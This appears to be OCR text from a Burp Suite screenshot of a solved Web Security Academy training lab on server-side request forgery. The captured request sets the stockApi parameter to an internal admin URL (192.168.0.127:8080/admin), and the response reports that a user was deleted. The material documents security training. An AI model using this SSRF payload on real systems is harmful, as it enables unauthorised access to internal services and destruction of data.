 Send
Cancel
Target: https://0a910041030891e980ec532b008c00c8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a910041030891e980ec532b008c00c8.web-security-a
cademy.net
3 Cookie: session=
d6CJOAqev4DyXQg45IoDMGJo7bS8vnGN
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net/product?productId=4
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 stockApi=http://192.168.0.127:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Basic SSRF
against
another back-
end system
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
in
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done
6,323 bytes | 183 millis